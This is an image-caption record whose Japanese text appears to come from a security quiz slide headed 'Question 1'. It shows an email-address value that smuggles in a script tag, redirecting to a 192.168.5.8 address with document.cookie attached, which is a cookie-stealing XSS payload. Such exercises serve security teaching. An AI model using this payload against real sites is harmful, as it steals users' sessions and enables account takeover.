 """Korin - 第1問 ● 送信元のメールアドレスを以下のように変えてみる ● """"><script>location.href=""""http://192.168.5.8/""""+document. cookie</script>@gmail.com ..."""